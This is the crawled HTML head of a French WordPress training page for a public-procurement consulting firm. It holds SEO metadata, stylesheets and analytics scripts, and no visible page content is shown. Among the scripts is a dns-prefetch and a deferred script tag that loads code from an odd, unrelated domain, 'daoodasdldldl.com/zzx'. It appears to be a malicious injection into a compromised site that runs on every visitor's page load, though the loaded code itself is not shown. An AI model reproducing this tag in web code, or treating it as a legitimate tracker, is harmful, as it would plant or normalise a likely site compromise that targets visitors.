

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appelsoffres-conseils.fr/former/
body_size: 19125
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://appelsoffres-conseils.fr/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://appelsoffres-conseils.fr/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Former - Appels d'Offres Conseils</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CQuestrial%3Aregular&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CQuestrial%3Aregular&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CQuestrial%3Aregular&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap"></noscript>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://appelsoffres-conseils.fr/former/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Appels d&#039;Offres Conseils - Augmentez vos Chances de Réussite" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Former - Appels d&#039;Offres Conseils" />
		<meta property="og:url" content="https://appelsoffres-conseils.fr/former/" />
		<meta property="article:published_time" content="2017-10-17T08:47:16+00:00" />
		<meta property="article:modified_time" content="2025-04-01T08:54:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Former - Appels d&#039;Offres Conseils" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/appelsoffres-conseils.fr\/former\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appelsoffres-conseils.fr#listItem","position":1,"name":"Domicile","item":"https:\/\/appelsoffres-conseils.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/appelsoffres-conseils.fr\/former\/#listItem","name":"Former"}},{"@type":"ListItem","@id":"https:\/\/appelsoffres-conseils.fr\/former\/#listItem","position":2,"name":"Former","previousItem":{"@type":"ListItem","@id":"https:\/\/appelsoffres-conseils.fr#listItem","name":"Domicile"}}]},{"@type":"Organization","@id":"https:\/\/appelsoffres-conseils.fr\/#organization","name":"Appels d'Offres Conseils","description":"Augmentez vos Chances de R\u00e9ussite","url":"https:\/\/appelsoffres-conseils.fr\/"},{"@type":"WebPage","@id":"https:\/\/appelsoffres-conseils.fr\/former\/#webpage","url":"https:\/\/appelsoffres-conseils.fr\/former\/","name":"Former - Appels d'Offres Conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/appelsoffres-conseils.fr\/#website"},"breadcrumb":{"@id":"https:\/\/appelsoffres-conseils.fr\/former\/#breadcrumblist"},"datePublished":"2017-10-17T10:47:16+02:00","dateModified":"2025-04-01T10:54:35+02:00"},{"@type":"WebSite","@id":"https:\/\/appelsoffres-conseils.fr\/#website","url":"https:\/\/appelsoffres-conseils.fr\/","name":"Appels d'Offres Conseils","description":"Augmentez vos Chances de R\u00e9ussite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/appelsoffres-conseils.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Appels d&#039;Offres Conseils &raquo; Flux" href="https://appelsoffres-conseils.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appels d&#039;Offres Conseils &raquo; Flux des commentaires" href="https://appelsoffres-conseils.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appelsoffres-conseils.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappelsoffres-conseils.fr%2Fformer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appelsoffres-conseils.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappelsoffres-conseils.fr%2Fformer%2F&#038;format=xml" />
<meta content="Divi Child v.3.0.23.1507794231" name="generator"/><link rel='stylesheet' id='wp-components-css' href='https://appelsoffres-conseils.fr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://appelsoffres-conseils.fr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://appelsoffres-conseils.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1763364555' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1763364555' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1763364555' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inbound-shortcodes-css' href='https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/plugins/cta/shared/shortcodes/css/frontend-render.css?ver=1763364555' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1763364555' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-parent-css' href='https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1763364555' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-pum-css' href='https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/themes/Divi-child/style.css?ver=1763364555' type='text/css' media='all' />
<script type="text/javascript" src="https://appelsoffres-conseils.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://appelsoffres-conseils.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769259983" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cta-load-variation-js-extra">
/* <![CDATA[ */
var cta_variation = {"cta_id":null,"admin_url":"https://appelsoffres-conseils.fr/wp-admin/admin-ajax.php","home_url":"https://appelsoffres-conseils.fr","split_testing":"1","sticky_cta":"1","page_tracking":"off"};
//# sourceURL=cta-load-variation-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/plugins/cta/assets/js/cta-variation.js?ver=1763364555" id="cta-load-variation-js"></script>
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"46523","post_type":"page","variation_id":"0","ip_address":"45.148.10.159","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https://appelsoffres-conseils.fr/wp-admin/admin-ajax.php","track_time":"2026/01/24 15:06:23","page_tracking":"off","search_tracking":"off","comment_tracking":"off","custom_mapping":[],"is_admin":"","ajax_nonce":"b3589d3c32"};
//# sourceURL=inbound-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://appelsoffres-conseils.fr/wp-content/uploads/2022/03/LogoQualiopi-300dpi-Avec-Marianne.png"><meta property="og:image:secure_url" content="https://appelsoffres-conseils.fr/wp-content/uploads/2022/03/LogoQualiopi-300dpi-Avec-Marianne.png"><meta property="og:image:width" content="633"><meta property="og:image:height" content="338"><meta property="og:image:alt" content="LogoQualiopi-300dpi-Avec Marianne"><meta property="og:image:type" content="image/png"><meta property="og:image" content="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png"><meta property="og:image:secure_url" content="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png"><meta property="og:image:width" content="11"><meta property="og:image:height" content="11"><meta property="og:image:alt" content="play-button"><meta property="og:image:type" content="image/png"><meta property="og:image" content="https://appelsoffres-conseils.fr/wp-content/uploads/2025/01/Catalogue-formation-AOC-2025.png"><meta property="og:image:secure_url" content="https://appelsoffres-conseils.fr/wp-content/uploads/2025/01/Catalogue-formation-AOC-2025.png"><meta property="og:image:width" content="516"><meta property="og:image:height" content="720"><meta property="og:image:alt" content="Catalogue formation AOC 2025"><meta property="og:image:type" content="image/png"><meta property="og:image" content="https://appelsoffres-conseils.fr/wp-content/uploads/2022/07/linkedin.png"><meta property="og:image:secure_url" content="https://appelsoffres-conseils.fr/wp-content/uploads/2022/07/linkedin.png"><meta property="og:image:width" content="64"><meta property="og:image:height" content="64"><meta property="og:image:alt" content="linkedin"><meta property="og:image:type" content="image/png"><meta property="og:description" content="Former"><meta property="og:type" content="article"><meta property="og:locale" content="fr_FR"><meta property="og:site_name" content="Appels d&#039;Offres Conseils"><meta property="og:title" content="Former"><meta property="og:url" content="https://appelsoffres-conseils.fr/former/"><meta property="og:updated_time" content="2025-04-01T10:54:35+02:00">
<meta property="article:published_time" content="2017-10-17T08:47:16+00:00"><meta property="article:modified_time" content="2025-04-01T08:54:35+00:00"><meta property="article:author:username" content="AO-C">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://appelsoffres-conseils.fr/wp-content/uploads/2022/03/LogoQualiopi-300dpi-Avec-Marianne.png"><meta property="twitter:image:alt" content="LogoQualiopi-300dpi-Avec Marianne"><meta property="twitter:title" content="Former"><meta property="twitter:description" content="Former"><meta property="twitter:url" content="https://appelsoffres-conseils.fr/former/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="29 minutes">
<meta itemprop="image" content="https://appelsoffres-conseils.fr/wp-content/uploads/2022/03/LogoQualiopi-300dpi-Avec-Marianne.png"><meta itemprop="name" content="Former"><meta itemprop="description" content="Former"><meta itemprop="datePublished" content="2017-10-17"><meta itemprop="dateModified" content="2025-04-01T08:54:35+00:00">
<meta property="profile:username" content="AO-C">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://appelsoffres-conseils.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appelsoffres-conseils.fr/wp-json/wp/v2/pages/46523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appelsoffres-conseils.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://appelsoffres-conseils.fr/?p=46523' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167152786-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-167152786-1');
		</script>

				<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="redi-version" content="1.2.7" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112541184-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112541184-1');
</script>
<link rel="icon" href="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F-270x270.jpg" />
<link rel="stylesheet" id="et-core-unified-46523-cached-inline-styles" href="https://appelsoffres-conseils.fr/wp-content/et-cache/46523/et-core-unified-46523.min.css?ver=1769257633" /><link rel="stylesheet" id="et-core-unified-deferred-46523-cached-inline-styles" href="https://appelsoffres-conseils.fr/wp-content/et-cache/46523/et-core-unified-deferred-46523.min.css?ver=1769257633" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6974c3cf72e5c*/
/*# sourceURL=wp-block-library-inline-css */
</style>

<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
